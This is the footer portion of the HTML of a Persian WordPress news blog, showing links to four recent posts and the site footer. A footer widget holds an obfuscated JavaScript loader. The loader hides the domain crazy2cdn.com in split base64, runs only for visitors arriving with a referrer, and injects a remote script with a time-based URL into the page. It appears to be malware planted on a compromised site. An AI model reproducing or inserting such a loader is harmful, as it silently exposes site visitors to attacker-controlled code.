                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://artmisblog.ir/2025/02/24/%d8%a7%d9%84%d9%88%d9%86-%d9%85%d8%b3%da%a9-%d9%85%db%8c-%da%af%d9%88%db%8c%d8%af-%da%a9%d8%a7%d8%b1%d9%85%d9%86%d8%af%d8%a7%d9%86-%d9%81%d8%af%d8%b1%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d8%af-%da%a9%d8%a7/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://artmisblog.ir/2025/02/24/%d8%a7%d9%84%d9%88%d9%86-%d9%85%d8%b3%da%a9-%d9%85%db%8c-%da%af%d9%88%db%8c%d8%af-%da%a9%d8%a7%d8%b1%d9%85%d9%86%d8%af%d8%a7%d9%86-%d9%81%d8%af%d8%b1%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d8%af-%da%a9%d8%a7/" title="Permalink to: الون مسک می گوید کارمندان فدرال باید کار خود را توضیح دهند یا اخراج شوند"> الون مسک می گوید کارمندان فدرال باید کار خود را توضیح دهند یا اخراج شوند</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://artmisblog.ir/2025/02/">
                فوریه 24, 2025            </a>
        </span>
            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://artmisblog.ir/2024/12/30/%d8%af%d8%b1-%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d8%a2%d9%85%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87-%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d9%88%d8%a7%d9%85-%d9%85%d8%b3%da%a9/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://artmisblog.ir/2024/12/30/%d8%af%d8%b1-%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d8%a2%d9%85%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87-%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d9%88%d8%a7%d9%85-%d9%85%d8%b3%da%a9/" title="Permalink to: در اینجا آمده است که چگونه بازار وام مسکن خانه سخت شده است"> در اینجا آمده است که چگونه بازار وام مسکن خانه سخت شده است</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://artmisblog.ir/2024/12/">
                دسامبر 30, 2024            </a>
        </span>
            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://artmisblog.ir/2024/12/27/find-%d8%a7%da%a9%d9%86%d9%88%d9%86%d8%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b3%d8%a6%d9%88-%da%86%d9%87-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d9%86%d8%ac/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://artmisblog.ir/2024/12/27/find-%d8%a7%da%a9%d9%86%d9%88%d9%86%d8%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b3%d8%a6%d9%88-%da%86%d9%87-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d9%86%d8%ac/" title="Permalink to: Find اکنون، برای خدمات سئو چه کاری باید انجام دهیدسریع؟"> Find اکنون، برای خدمات سئو چه کاری باید انجام دهیدسریع؟</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://artmisblog.ir/2024/12/">
                دسامبر 27, 2024            </a>
        </span>
            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://artmisblog.ir/2024/12/27/%d8%b4%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d9%88-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d9%86%d9%81%d8%aa-3/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://artmisblog.ir/2024/12/27/%d8%b4%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d9%88-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d9%86%d9%81%d8%aa-3/" title="Permalink to: شرکت مهندسی و ساختمان صنایع نفت"> شرکت مهندسی و ساختمان صنایع نفت</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://artmisblog.ir/2024/12/">
                دسامبر 27, 2024            </a>
        </span>
            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
    </div>
<!--==================== FOOTER AREA ====================-->
<footer> 
    <div class="overlay" style="background-color: ;">
        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="custom_html-115" class="widget_text col-md-4 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
        <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://artmisblog.ir/" rel="home">آرتمیس بلاگ - چکید وب فارسی</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                        <div class="col-md-6 text-right text-xs">
                            <ul class="mg-social">
                                                            </ul>
                        </div>
                        <!--/col-md-4-->  
                     
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
        <div class="mg-footer-copyright">
            <div class="container-fluid">
                <div class="row">
                                        <div class="col-md-6 text-xs">
                                            <p>
                        <a href="https://wordpress.org/">
                        با افتخار قدرت گرفته از WordPress                        </a>
                        <span class="sep"> | </span>
                        Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                        </p>
                    </div>
                                                    <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://artmisblog.ir/" title="Home">Home</a></li></ul>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/custom.js?ver=6.6.1" id="newsup-custom-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/custom-time.js?ver=6.6.1" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f953eba211a04ce995007bddb222a952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>